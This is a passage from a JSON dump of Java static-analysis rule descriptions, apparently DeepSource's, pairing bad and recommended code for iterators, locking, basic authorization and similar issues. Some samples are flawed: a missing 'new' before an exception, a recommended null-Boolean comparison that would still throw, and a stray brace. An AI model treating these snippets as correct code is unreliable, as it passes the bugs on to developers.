array as the argument to `toArray`.\n\n### Bad Practice\n\n```java\nList\u003CInteger> list = Arrays.asList(1, 2, 3, 4, 5, 6, 7, 8, 9, 10);\n\nInteger[] arr1 = list.toArray(new Integer[list.size()]); // Inefficient\n\n```\n\n### Recommended\n\n```\nInteger[] arr2 = list.toArray(new Integer[0]);           // Better\n```\n\n## References\n\n- [Arrays of Wisdom of the Ancients](https://shipilev.net/blog/2016/arrays-wisdom-ancients/)\n- PMD - [OptimizableToArrayCall](https://pmd.github.io/latest/pmd_rules_java_performance.html#optimizabletoarraycall)",[],{"shortcode":1060,"title":1061,"description":1062,"category":16,"severity":1002,"tags":1063,"isRecommended":64},"JAVA-W0146","Iterator `next` method should throw `NoSuchElementException`","This class implements the `java.util.Iterator` interface. However, its `next()` method is not capable of throwing `java.util.NoSuchElementException`.\n\nThis is a violation of the `Iterator` interface's contract, and will not work with code that expects `next()` to throw when the iterator is exhausted.\n\nThe `next()` method should be changed so it throws `NoSuchElementException` if is called when there are no more elements to return.\n\n### Bad Practice\n\nThis is a nonconforming implementation and may mislead API consumers.\n\n```java\n// Within iterator implementation\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else return null;\n}\n```\n\n### Recommended\n\nThis implementation should be preferred:\n\n```java\n@Override\npublic T next() {\n    if (hasNext()) { ... }\n    else throw NoSuchElementException();\n}\n```\n\nIf the iterator will never throw, it may be preferable to write `hasNext()` to always return `true`, while throwing if `hasNext()` returns false. Obviously that would never occur, but it can serve to convey the intent. Always document such behavior for consumers of your API.\n\n```java\n@Override\npublic boolean hasNext() {\n    return true;\n}\n```\n\nOtherwise, a `NoSuchElementException` must be thrown to ensure conformance with the `Iterator` API.\n\n## References\n- SpotBugs - [IT\\_NO\\_SUCH\\_ELEMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#it-iterator-next-method-can-t-throw-nosuchelementexception-it-no-such-element)",[],{"shortcode":1065,"title":1066,"description":1067,"category":16,"severity":1002,"tags":1068,"isRecommended":64},"JAVA-W1011","Map compute methods cannot be used to create null valued entries","When `Map`'s `compute`, `computeIfAbsent` and `computeIfPresent` methods are provided with a lambda that always returns `null`, they will fail to create new entries for the provided key.\n\nThis may go against the expected behavior. Consider changing this code to directly insert a key with a null value instead.\n\n\u003C!--more-->\n\nThe compute methods are a convenient and powerful way to perform certain actions that are predicated on whether an element exists in the map or not.\n\nIf a null value is returned from the lambda provided to these methods, no new element will be created for the corresponding key, which may not be the assumed behavior.\n\n### Bad Practice\n\n```java\nMap\u003CString, String> someMap = new HashMap\u003C>();\n\nsomeMap.computeIfAbsent(\"key\", key -> null);\nsomeMap.computeIfPresent(\"key\", (key, value) -> { return null; });\nsomeMap.compute(\"key\", (key, oldValue) -> null);\n\nassertEquals(0, someMap.size()); // Passes.\n```\n\nAll three of the calls above make no changes to the map because no new entry is created by the methods.\n\n### Recommended\n\nIf you intend to create a new null valued entry in the map, use `Map.put()` to insert the entry:\n\n```java\nif (!someMap.containsKey(\"key\")) {\n    someMap.put(\"key\", null);\n}\n\nassertEquals(1, someMap.size());\n```\n\n## References\n- Oracle Java SE 8 JavaDocs - [java.util.Map.compute()](https://docs.oracle.com/javase/8/docs/api/java/util/Map.html#compute-K-java.util.function.BiFunction-)",[],{"shortcode":1070,"title":1071,"description":1072,"category":20,"severity":1002,"tags":1073,"isRecommended":64},"JAVA-E1018","Audit: Double checked locking is not safe","This method may contain an instance of double-checked locking of a non-volatile field. This will not work because the [unpredictability of Java's object allocation mechanics](https://stackoverflow.com/a/4926812/6325886) may result in race conditions with other threads.\n\n\u003C!--more-->\n\n### Bad Practice\n\nTo explain what could go wrong, consider the following code:\n\n```java\npublic class DoubleCheckedLocking {\n    private static Resource internalInstance;\n\n    public static Resource getInstance() {\n        if (internalInstance == null) {\n            synchronized (DoubleCheckedLocking.class) {\n                if (internalInstance == null)\n                    internalInstance = new Resource(); // !!!\n            }\n        }\n        return internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n```\n\nWe can notice the following things here:\n\n1. `internalInstance` is first null checked without any synchronization.\n2. If `internalInstance` is null, we enter a synchronized block.\n3. If `internalInstance` is still null, we create a new instance of `Resource` and assign it to `internalInstance`.\n4. We exit the synchronized block and all conditions, then return the value of `internalInstance`.\n\nThe root cause of the problem is how the assignment of a new value to `internalInstance` is handled. The JVM is free to change the order of operations with respect to how objects are created and assigned to references. It is possible that `internalInstance` may be assigned a partially constructed object. That is to say, the JVM may first assign `internalInstance` before the code of the `Resource` class's constructor completes.\n\nIf a different thread were to call `getInstance()` after `internalInstance` is assigned but before the object it is assigned is properly constructed, one possible sequence of events may occur:\n\nThread `A`:\n\n* Within synchronized block: `internalInstance` is non-null. The object referenced by `internalInstance` however is not fully constructed.\n* We do not exit the synchronized block within thread `A`.\n\nThread `B`:\n\n1. `internalInstance` is null checked without synchronization.\n2. Since `internalInstance` is non-null (we just set its value in thread `A`), the condition evaluates to false; we do not enter the synchronized block.\n3. We return a reference to a partially constructed value in thread `B`.\n\nIf thread `B` preempts `A` before `A` has a chance to fully initialize `internalInstance`, a data race would effectively occur with the result being that any further operations done on `internalInstance` in thread `B` will likely throw an exception.\n\n### Recommended\n\nIt is not enough to declare `internalInstance` as being static. It is possible and probable, that changes to `internalInstance` within one thread may not be reflected in others. There are a number of ways to remedy this.\n\n**Make the getter method `synchronized`**\n\n```java\n\npublic class AlwaysSynchronize {\n    private static Resource internalInstance;\n\n    public static synchronized Resource getInstance() {\n        if (internalInstance == null) {\n            internalInstance = new Resource();\n        }\n        return internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n\n```\n\nWhile this may increase overhead by some degree, it will get the job done painlessly.\n\n**Use the `volatile` keyword**\n\n```java\nclass DoubleCheckedVolatileResource {\n    private static volatile Resource internalInstance;\n\n    public static Resource getInstance() {\n        // We first copy the volatile reference to a local variable to avoid touching the volatile field multiple times when it is already initialized.\n        Resource localResource = internalInstance;\n        if (localResource == null) {\n            synchronized (DoubleCheckedVolatileResource.class) {\n                // We do need to access the volatile field again to check for null.\n                localResource = internalInstance;\n                if (localResource == null) {\n                    // We still assign to the local variable because that's the value we will return.\n                    internalInstance = localResource = new Resource();\n                }\n            }\n        }\n        // Returning the local variable instead of the field will be much faster in the general case where the field has already been initialized.\n        return localResource;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n```\n\nHere, a local variable holds the value of `internalInstance` to ensure that we do not access the volatile field reference multiple times. Accessing the volatile field can cause issues like partially initialized data becoming visible to other threads. Moreover, volatile field accesses are costlier than that of regular fields, meaning it is always better to reduce the number of times one interacts with such fields.\n\n\n**Use a static inner holder class**\n\n```java\n\npublic class InnerStaticResourceHolder {\n    private static class ResourceHolder {\n        public static Resource internalInstance = new Resource(); // This will be lazily initialized\n    }\n\n    public static Resource getResource() {\n        return InnerStaticResourceHolder.ResourceHolder.internalInstance;\n    }\n\n    static class Resource {\n        // ...\n    }\n}\n\n```\n\nThe static inner `ResourceHolder` class ensures that the `internalInstance` variable will only be initialized once, at the time of its first access. This works because of how static fields of static inner classes are initialized, and is known as the [initialization-on-demand holder pattern](https://en.wikipedia.org/wiki/Initialization-on-demand_holder_idiom). However, this method cannot be used to create instance-specific resources, only static ones. That is, we cannot have a version of `InnerStaticResourceHolder` which will allow multiple instances to have their own unique lazy initialized versions of `internalInstance`. \n\nIt is also inadvisable to use this pattern when lazy initialization of the variable could fail. If the initialization of the static variable fails, the first call to `getResource()` would result in an `ExceptionInInitializerError` and subsequent calls would result in `NoClassDefFoundError`s.\n\n## References\n- [CERT LCK10-J](https://wiki.sei.cmu.edu/confluence/x/6zdGBQ) - Use a correct form of the double-checked locking idiom\n- [The Double-checked Locking is Broken Declaration](http://www.cs.umd.edu/~pugh/java/memoryModel/DoubleCheckedLocking.html)\n- [CWE-609](https://cwe.mitre.org/data/definitions/609.html) - Double-checked Locking",[767],{"shortcode":1075,"title":1076,"description":1077,"category":16,"severity":1002,"tags":1078,"isRecommended":64},"JAVA-W1029","Static methods should be accessed using the class instance","While it is possible to access static members of a class through an instance of that class, it is a bad practice to do so.\n\nAlways access a static member through the declaring class itself, not an instance of the class.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    static boolean somethingHappened = false;\n\n    public void someMethod() {\n        // Static value accessed through an object.\n        this.somethingHappened = true;\n    }\n}\n```\n\n### Recommended\n\nAccess the value through the class itself.\n\n```java\n    public void someMethod() {\n        SomeClass.somethingHappened = true;\n    }\n```",[],{"shortcode":1080,"title":1081,"description":1082,"category":16,"severity":1002,"tags":1083,"isRecommended":64},"JAVA-W1030","Static fields of the parent class should not be accessed through child class instances","Non-private static members of the parent class are accessible by child classes. However, it is a bad practice to do so, because it obscures where a value was actually declared. Always use only the declaring class to access static members.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nclass SomeClass {\n    static Object staticData = null;\n}\n\nclass SomeChildClass {\n    public void method() {\n        // Accessing the static value declared within the parent class through the child class.\n        SomeChildClass.staticData = this;\n    }\n}\n```\n\n### Recommended\n\n```java\nclass SomeChildClass {\n    public void method() {\n        // We are now accessing the static value through the parent class.\n        SomeClass.staticData = this;\n    }\n}\n```",[],{"shortcode":1085,"title":1086,"description":1087,"category":16,"severity":1002,"tags":1088,"isRecommended":64},"JAVA-W1028","`equals()` method parameters should not be marked with `@NotNull` or equivalent annotations","Implementations of the `equals()` method should not indicate to API consumers that they expect their argument to be non-null.\n\nAPI consumers should leave null checking to the `equals()` implementation.\n\n\u003C!--more-->\n\nAccording to the standard library documentation for [`java.lang.Object.equals()`](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#equals(java.lang.Object)), the `equals` method should also account for nullable values. This means that the argument to `equals()` cannot be assumed to be non-null and must be checked before comparison within the method.\n\nWhen a null value is encountered, `equals` is expected to return `false`. Making the API consumer perform the null check before performing an equality check will result in code bloat.\n\nEven if the method does not expect null values, Java's standard library APIs, as well as conforming third party APIs may still pass it null values, possibly crashing the application.\n\n### Bad Practice\n\n```java\nstatic class SomeClass {\n    int r = 23;\n\n    @Override\n    public boolean equals(@Nonnull Object other) {\n        // Regardless of whether a null check occurs in the implementation,\n        // the API of equals should not inform users that it expects non-null values.\n        if (!(other instanceof SomeClass)) return false;\n        return r == ((SomeClass) other).r;\n    }\n}\n```\n\n### Recommended\n\nRemove the annotation.\n\n```java\n\n    @Override\n    public boolean equals(Object other) {\n        if (!(other instanceof SomeClass)) return false;\n        return r == ((SomeClass) other).r;\n    }\n\n```",[],{"shortcode":1090,"title":1091,"description":1092,"category":39,"severity":1002,"tags":1093,"isRecommended":64},"JAVA-S1019","Basic authorization is a security risk","Basic authorization only encodes the user name and password in base-64 before sending it to the server, which is just a step above sending the data as plain-text.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nimport org.apache.http.client.methods.HttpPost;\n\n// ...\n\n// Using HttpPost from Apache HttpClient\n// Apache provides a Base64 encoder class for convenience.\nString encoding = Base64Encoder.encode (\"login:passwd\");\nHttpPost post = new HttpPost(url);\npost.setHeader(\"Authorization\", \"Basic \" + encoding);\n\n// or\n\nimport java.net.HttpUrlConnection;\n\n// ...\n\n// Using HttpURLConnection\nString encoding = Base64.getEncoder().encodeToString((\"login:passwd\").getBytes(\"UTF-8\"));\nHttpURLConnection conn = (HttpURLConnection) url.openConnection();\nconn.setRequestMethod(\"POST\");\nconn.setDoOutput(true);\nconn.setRequestProperty(\"Authorization\", \"Basic \" + encoding);\n```\n\n### Recommended\n\nDo not use basic authorization to authenticate users. While it may take more effort to securely send authentication data to the server, it will be beneficial in the long run.\n\nIf it is not possible to move away from it, ensure that any such authentication is done only over HTTPS.\n\n## References\n\n- OWASP Cheat Sheets - [Web Service Security](https://cheatsheetseries.owasp.org/cheatsheets/Web_Service_Security_Cheat_Sheet.html#user-authentication)\n- [CWE-522](https://cwe.mitre.org/data/definitions/522) - Insufficiently Protected Credentials\n- [CWE-287](https://cwe.mitre.org/data/definitions/287.html) - Improper Authentication\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[662,59,60,987,61,62],{"shortcode":1095,"title":1096,"description":1097,"category":16,"severity":1002,"tags":1098,"isRecommended":64},"JAVA-W1031","Sealed class/interface permitted types need not be listed if they are declared in the same file","A sealed class/interface does not need to declare a `permits` clause if all its subtypes are declared within the same file as the sealed type.\n\n\u003C!--more-->\n\nSealed classes were recently stabilised in Java 17, and provide a way to control whether users can create new subclasses from a particular class. The Java Language Specification [Section 8.1.1.2](https://docs.oracle.com/javase/specs/jls/se17/html/jls-8.html#jls-8.1.1.2) mentions that a sealed class need not have a `permits` clause if all direct child classes are placed in the same file.\n\n### Bad Practice\n\n```java\n// The permits clause isn't required!\nsealed class Sealed permits Child1, Child2 {\n    // ...\n}\n\nfinal class Child1 extends Sealed {}\nfinal class Child2 extends Sealed {}\n\n```\n\n### Recommended\n\nRemove the permits clause.\n\n```java\nsealed class Sealed {\n    // ...\n}\n\nfinal class Child1 extends Sealed {}\nfinal class Child2 extends Sealed {}\n```",[],{"shortcode":1100,"title":1101,"description":1102,"category":20,"severity":1002,"tags":1103,"isRecommended":64},"JAVA-E1054","Boxed Boolean values should not be used in conditional expressions","A boxed boolean value (`java.lang.Boolean`) is being used in a potentially dangerous manner. Such usage may lead to a `NullPointerException` being thrown.\n\n\u003C!--more-->\n\nJava's primitive types differ from normal classes in that primitives can never be null. However, classes *can* be null, even primitive wrapper classes such as `Boolean` or `Character`. For `Boolean` in particular, this means that turning a `boolean` into a `Boolean` promotes it from a binary `true` or `false` to a ternary `true`, `false` or `null`. This may be undesirable in most cases, and is worth avoiding.\n\nThe nullability of wrapper types becomes an issue when the wrapper types are used directly in expressions without null checks.\n\n### Bad Practice\n\nIn the example below, the `if` statement evaluates the value of `nullable` when its value is `null`. This will lead to a `NullPointerException` being thrown.\n\n```java\nBoolean nullable = null\n\nif (nullable) { // This would throw a NullPointerException.\n    // ...\n}\n```\n\n### Recommended\n\nYou could perform an explicit comparison with the required value.\n\n```java\nif (nullable == true) {\n    // ...\n}\n\n// OR\n\nif (Boolean.TRUE.equals(nullable)) {\n    // ...\n}\n```\n\nUsing `Boolean.TRUE` here can prevent an unnecessary unboxing conversion when performing a comparison.",[],{"shortcode":1105,"title":1106,"description":1107,"category":20,"severity":1002,"tags":1108,"isRecommended":64},"JAVA-E1059","@NoAllocation annotated methods should not create new objects","This method is annotated with the [`@NoAllocation`](http://javadox.com/com.google.errorprone/error_prone_core/2.3.4/com/google/errorprone/bugpatterns/NoAllocationChecker.html) annotation, indicating that new objects should not be created within it. However, it appears that this method either calls methods that allocate, or directly performs an operation such as string concatenation or an autoboxing operation that does perform an allocation.\n\n\u003C!--more-->\n\nAllocations can happen due to various reasons. An object could be created with the `new` keyword, two strings could be joined, resulting in a new `String`object being created, a lambda expression that captures local state could be created, or a primitive value could be automatically converted to a boxed value ([Autoboxing](https://docs.oracle.com/javase/tutorial/java/data/autoboxing.html)).\n\nThe `@NoAllocation` annotation can be used to indicate that such operations should be disallowed within a method annotated with it. Violating this contract may result in performance degradation due to increased load on the garbage collector, or may increase the chances of an out of memory scenario.\n\n### Bad Practice\n\n```java\n@NoAllocation\nvoid someAllocatingMethod(Character c) {\n    // Some operation that may allocate new objects.\n    Integer i = 34334; // values beyond [-128, 127] will not be cached by the JRE, a new Integer object will be created.\n}\n\n\n@NoAllocation\nvoid someMethod() {\n\n    // ...\n\n    StringBuffer sb = new StringBuffer(); // Not correct!\n\n    // This will cause a new Character object to be allocated due to the literal value being autoboxed.\n    someAllocatingMethod('e');\n}\n```\n\n### Recommended\n\nAvoid performing any allocation operations within methods marked as `@NoAllocate`.\n\nIn particular, avoid the following operations within such a method:\n\n* Calling methods not marked as `@NoAllocation`.\n* Passing primitive values to a generic method, or a method accepting a boxed value.\n* Assigning a primitive value to a variable of a boxed type (such as `Integer`, `Character` or `Double`).\n* Performing a string concatenation operation with non-constant strings (This will cause Java to allocate a `StringBuilder` to create the resultant string).",[],{"shortcode":1110,"title":1111,"description":1112,"category":20,"severity":1002,"tags":1113,"isRecommended":64},"JAVA-W1034","Conditions should not contain assignments","This condition seems to have an assignment (like `a = b`) instead of a comparison (like `a == b`).\n\nSuch code can be confusing and difficult to read and debug. Consider separating out the assignment and perform only a comparison within the expression.\n\u003C!--more-->\n\n### Bad Practice\n\nWhile this code will compile, it will also likely perform the wrong operation, since `a` will always be treated as being `true`.\n\n```java\nif (a = true) {\n    // ...\n}\n```\n\nFor other types, compilation will likely fail because in general, constructs such as `if`, `for` and `while` expect boolean expressions in their conditions, and will not accept other types.\n\n### Recommended\n\nChange the assignment to a comparison.\n\n```java\nif (a == true) {\n    // ...\n}\n```",[],{"shortcode":1115,"title":1116,"description":1117,"category":20,"severity":1002,"tags":1118,"isRecommended":64},"JAVA-E1092","`ZoneId.of()` should be passed a valid timezone identifier","[`java.time.ZoneId.of()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#of(java.lang.String))\nshould not be passed invalid time zone identifier strings, as this will cause exceptions to be thrown at runtime.\n\n\u003C!--more-->\n\n`ZoneId` doesn't check the input string at compile-time, so it is up to the developer to ensure that the string\nprovided is actually valid. To avoid errors, it is recommended to select from a known list of timezone\nidentifiers, such as those provided by\nthe [`ZoneId.getAvailableZoneIds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#getAvailableZoneIds())\nmethod.\n\n### Bad Practice\n\n```java\nZoneId zoneId = ZoneId.of(\"invalid/timezone\");\n```\n\nHere, an invalid timezone string is passed to `ZoneId.of()`. This would cause a `ZoneRulesException` to be thrown.\n\n### Recommended\n\nUse a valid timezone string.\n\n```java\nZoneId zoneId = ZoneId.of(\"America/New_York\");\n```\n\n## References\n\n- Oracle Java 11\n  Javadocs - [`java.time.ZoneId.of()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/ZoneId.html#of(java.lang.String))",[],{"shortcode":1120,"title":1121,"description":1122,"category":20,"severity":1002,"tags":1123,"isRecommended":64},"JAVA-E1085","Iterators should not be invalidated while in scope","Collections should not be modified when an iterator is still in scope.\n\n\u003C!--more-->\nIf a collection is modified while there is an iterator for that collection in scope, it is possible that inconsistencies could be introduced, leading to bugs. Depending on the context and the collection being used, such code can also result in a [`ConcurrentModificationException`](https://docs.oracle.com/en/java/javase/17/docs/api/java.base/java/util/ConcurrentModificationException.html) being thrown.  It is thus highly recommended that you avoid any structural modification in a collection while any of its iterators are still in scope.\n\n### Bad Practice\n\n```java\nIterator\u003CString> it = listOfStrings.iterator();\nlistOfStrings.clear();\n\nString first = it.next(); // Will throw an ConcurrentModificationException!\n```\n\nConsider avoiding operations that add, remove, or replace elements in a collection until all its iterators go out of scope.\n\n### Recommended\n\n```java\nIterator\u003CString> it = listOfStrings.iterator();\n// use of the iterator follows\n}\n```\n## References\n - StackOverflow - [What happens to a list iterator when its elements are sorted](https://stackoverflow.com/questions/299135/when-i-sort-a-list-what-happens-to-its-iterators)\n - Baeldung - [Java Iterators](https://www.baeldung.com/java-iterator)",[],{"shortcode":1125,"title":1126,"description":1127,"category":16,"severity":1002,"tags":1128,"isRecommended":64},"JAVA-W1071","`@Inject` detected on a final field","`@javax.inject.Inject` should not be used on final fields.\n\n\u003C!--more-->\nJSR-330 [forbids](https://docs.oracle.com/javaee/6/api/javax/inject/Inject.html) the use of `@Inject` on final\nfields. Many popular libraries such as Guice have adopted the convention and\n[disallowed @Inject on final fields](https://github.com/google/guice/wiki/Injections#field-injection).\nIt's highly encouraged to write code that follows this convention.\n\n### Bad Practice\n\n```java\nimport @javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    private final String name;\n}\n```\n\n### Recommended\n\nJust remove `@Inject` from `final` fields.\n\n```java\npublic class Klass {\n    private final String name;\n}\n```\n\n## References\n- Oracle Java EE 6 Javadocs - [@Inject](https://docs.oracle.com/javaee/6/api/javax/inject/Inject.html)",[],{"shortcode":1130,"title":1131,"description":1132,"category":16,"severity":1002,"tags":1133,"isRecommended":64},"JAVA-W1072","Detected use of the `Date` API","`java.util.Date` API should be avoided.\n\n\u003C!--more-->\nUse of the old `Date` API has been the source of many bugs in various Java programs. The design of this API is heavily\ncriticised by the Java community. Some notable oddities include:\n 1. Mutability of `Date` instances.\n 2. Months being zero indexed.\n 3. No support for timezones.\n\nTherefore, it is highly recommended to use an alternative API to work with date and time.\n\n### Recommended\n\nReplace all usage of `Date` with [Clock](https://docs.oracle.com/javase/8/docs/api/java/time/Clock.html) if you are on\nJava version greater than 8. For earlier Java versions, consider using [Joda-Time](https://www.joda.org/joda-time/).\n\n## References\n- StackOverflow - [What's wrong with the Java Date API?](https://stackoverflow.com/questions/1969442/whats-wrong-with-java-date-time-api)\n\n## Exception\n\nIf you would like to keep using the `Date` API, consider adding an ignore rule for this project. See [here](https://deepsource.com/blog/releases-issue-actions/)\nfor more information on that.",[],{"shortcode":1135,"title":1136,"description":1137,"category":20,"severity":1002,"tags":1138,"isRecommended":64},"JAVA-E1094","`Instant` should not be passed unsupported temporal unit types","[`java.time.Instant`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Instant.html) methods like `plus()`, `minus()` and `until()` should not be passed invalid temporal units in their second argument, as this could cause a crash.\n\nOnly pass one of `NANOS`, `MICROS`, `MILLIS`, `SECONDS`, `MINUTES`, `HOURS`, `HALF_DAYS` and `DAYS` as the second argument to these methods.\n\n\u003C!--more-->\n\nThese three methods of `Instant` only accept time units at a maximum scale of [`ChronoUnit.DAYS`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/temporal/ChronoUnit.html#DAYS), meaning that any units other than that will be rejected with an exception. \n\n### Bad Practice\n\n```java\nInstant instant = Instant.now();\ninstant.plus(1, ChronoUnit.WEEKS); // You can't add weeks to an instant!\n```\n\nThis code would trigger an `UnsupportedTemporalTypeException` at runtime.\n\n### Recommended\n\nUse only `ChronoUnit.DAYS` and below to perform operations on `Instant` objects.\n\n```java\nInstant instant = Instant.now();\ninstant.plus(1, ChronoUnit.HALF_DAYS);\n```\n\n## References\n\n- Oracle Java 11 Javadocs - [`java.time.temporal.ChronoUnit`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/temporal/ChronoUnit.html)\n- Oracle Java 11 Javadocs - [`java.time.Instant`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Instant.html)",[],{"shortcode":1140,"title":1141,"description":1142,"category":16,"severity":1002,"tags":1143,"isRecommended":64},"JAVA-W1074","Multiple `@Inject` constructors found","There should only be one constructor that is annotated with `@Inject` in a class.\n\n\u003C!--more-->\n`@Inject` annotation is used to indicate that a particular constructor will be used by some 3rd-party code (e.g.: a framework)\nto construct instances of a class. In the presence of multiple `@Inject` constructors, frameworks may not reliably choose\na constructor. Furthermore, different versions of the same framework may end up choosing different constructors leading\nto different runtime behavior of the program.\n\n### Bad Practice\n\n```java\nimport javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    public Klass() {\n        // First `@Inject` constructor.\n    }\n\n    @Inject\n    public Klass(int input) {\n        // Second `@Inject` constructor.\n    }\n}\n```\n\n### Recommended\n\nMake sure there is only one `@Inject` constructor in every class.\n\n```java\nimport javax.inject.Inject;\n\npublic class Klass {\n    @Inject\n    public Klass() {\n        // Firs `@Inject` constructor.\n    }\n\n    public Klass(int input) {\n        // Second `@Inject` constructor.\n    }\n}\n```",[],{"shortcode":1145,"title":1146,"description":1147,"category":20,"severity":1002,"tags":1148,"isRecommended":64},"JAVA-E1086","Mutable data passed in to nonpublic field may be externally modifiable","This code seems to assign mutable data, such as an `ArrayList`, or a native Java array (like `int[]`) to a non-public\nfield without first copying the data. This may lead to errors caused by inconsistent state if the passed in data is\nlater modified from caller-side code.\n\n\u003C!--more-->\n\nWhen initializing an object, or invoking a setter for a field, it is common practice in Java to perform\na [defensive copy](http://www.javapractices.com/topic/TopicAction.do?Id=15), where a deep copy of the input data is\nfirst made before it is used or assigned to anything else. This helps ensure that any change to the state of the object\nonly happens by way of the object's methods, not by some external operation.\n\n### Bad Practice\n\nConsider this class declaration. It has one setter, `setIpAddrs`, which assigns the value of\n\n```java\nclass SomeClass {\n    private String[] ipAddrs;\n\n    public void setIpAddrs(String[] addrs) {\n        this.ipAddrs = addrs;\n    }\n\n    public void printAddrs() {\n        for (int i = 0; i \u003C ipAddrs.length; i++) {\n            System.out.println(addrs[i]);\n        }\n    }\n}\n\n```\n\nNow, consider this usage of the class:\n\n```java\n\nString[] addrs = new String[] { \"192.168.10.23\", \"10.0.0.123\" };\n\nSomeClass instance = new SomeClass();\n\ninstance.setIpAddrs(addrs); // At this point, we have assigned addrs to ipAddrs.\n```\n\nIf, at this point, we were to invoke `printAddrs()`, we would see this output:\n\n```\n192.168.10.23\n10.0.0.123\n```\n\nNow, consider what would happen if we change the value of one of `addrs`'s elements:\n\n```java\naddrs[1] = \"Some random string\";\n\ninstance.printAddrs();\n```\n\nThis would print the following instead!\n\n```\n192.168.10.23\nSome random string\n```\n\n### Recommended\n\nTo avoid such problems, make a defensive copy of the data first.\n\n```java\nimport java.util.Arrays;\n\nclass SomeClass {\n    private String[] ipAddrs;\n\n    public void setIpAddrs(String[] addrs) {\n        // What we store is now a copy of the original array.\n        this.ipAddrs = Arrays.copyOf(addrs, addrs.length);\n    }\n}\n```\n\nNow, even if the original array were modified, the array stored inside `SomeClass` itself would be preserved.\n\n## References\n\n- javapractices.com - [defensive copies](http://www.javapractices.com/topic/TopicAction.do?Id=15)",[],{"shortcode":1150,"title":1151,"description":1152,"category":20,"severity":1002,"tags":1153,"isRecommended":64},"JAVA-E1091","`Class.isInstance()` should not be called on a `Class` object","Passing [`Class.isInstance()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/Class.html#isInstance(java.lang.Object))\nan object of type `java.lang.Class` won't behave as expected.\n\n## Bad Practice\n\n```java\nSomeObject so = new SomeObject();\n\nif (so.getClass().isInstance(SomeObject.class)) { // Bad!\n    // ...\n}\n```\n\nThe `isInstance()` method is designed to check if an object is an instance of the receiver type.\nHowever, when `isInstance()` is called on a `Class` object, it will always return `false`, as\n`java.lang.Class` (the type of the argument to `isInstance()`) is not a subclass of `SomeObject`.\n\n## Recommended\n\nInstead of passing the class of the object, pass the object itself:\n\n```java\n// Pass the object directly!\nif (SomeObject.class.isInstance(so)) {\n    // ...\n}\n```\n\n## References\n\n- Stackoverflow - [Java `isInstance()` vs `instanceof` operator](https://stackoverflow.com/questions/4140065/java-isinstance-vs-instanceof-operator)",[],{"shortcode":1155,"title":1156,"description":1157,"category":20,"severity":1002,"tags":1158,"isRecommended":64},"JAVA-E1051","Synchronizing on a mutable reference may lead to unexpected behavior","This method is attempting to synchronize on a field whose value may change. This is very dangerous and may easily lead to difficult to diagnose bugs. \n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider the case of a mutable private field intended to be synchronized on:\n```java\n// The `Integer` constructor is deprecated, by the way.\nprivate Integer monotonicCounter = new Integer(0);\n```\n\nAnd here is a method which attempts to acquire a lock on this field to provide mutual exclusion:\n```java\nprivate Integer countUp() {\n     Integer result = null;\n     synchronized(monotonicCounter) {\n         result = new Integer(monotonicCounter + 1);\n         // `monotonicCounter` now refers to a new `Integer` object on the heap.\n         monotonicCounter = new Integer((int)result);\n     }\n     return result;\n}\n```\n\nIn the above code, `monotonicCounter` points to a new object each time `countUp()` is called. This means that any threads that called this function in the past may not have been synchronizing on the same object. The likelihood of 2 or more threads simultaneously changing the value of `monotonicCounter` is very high.\n\n### Recommended\n\nUse a dedicated object for synchronization purposes, and declare that object as `private final`:\n\n```java\nprivate final Object LOCK = new Object();\nprivate int counter = 0;\n\n// ...\n\nprivate int countUp() {\n     synchronized(LOCK) {\n        counter += 1;\n        return counter;\n     }\n}\n```\n\nHere, the lock object cannot be modified, so any two calls to the same method will always synchronize on the same object instance.\n\n## References\n\n- SpotBugs - [`ML_SYNC_ON_FIELD_TO_GUARD_CHANGING_THAT_FIELD`](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ml-synchronization-on-field-in-futile-attempt-to-guard-that-field-ml-sync-on-field-to-guard-changing-that-field)\n- [CWE-821](https://cwe.mitre.org/data/definitions/821.html) - Incorrect Synchronization",[1159],"cwe-821",{"shortcode":1161,"title":1162,"description":1163,"category":20,"severity":1002,"tags":1164,"isRecommended":64},"JAVA-E1061","Public fields should not be synchronized on","This code uses a public value as the monitor in a `synchronized` block.\n\nPublic values can be accessed from anywhere, and if some other code synchronizes on, or changes the value of such a public field, the chance of multithreading errors such as deadlocks and race conditions occurring is high.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\npublic Object somePublicObject;\n\n// ... Elsewhere\n\nsynchronized (somePublicObject) {\n    // ...\n}\n```\n\n### Recommended\n\nUse a private value which cannot easily be accessed externally instead.\n\n```java\nprivate Object somePrivateObject;\n\n\nsynchronized(somePrivateObject) {\n    // ...\n}\n```\n\n## References\n\n- [CWE-412](https://cwe.mitre.org/data/definitions/412.html) - Unrestricted Externally Accessible Lock",[1165],"cwe-412",{"shortcode":1167,"title":1168,"description":1169,"category":20,"severity":1002,"tags":1170,"isRecommended":64},"JAVA-E1032","`readResolve` must return `Object`","`readResolve()` must return only `java.lang.Object`, not any other type.\n\n\u003C!--more-->\n\n`readResolve` is a useful optional component of Java's deserialization machinery, and can be used to customise the instance of a class created from deserialized data.\n\n### Bad Practice\n\nIf you wish to use `readResolve`'s functionality, you must implement it with only the specific zero-argument, `Object` return type signature. This is because Java's serialization API looks specifically for a `readResolve` method that takes no arguments and returns `Object`. If such a method is not found, the JVM will default to creating a new instance with the 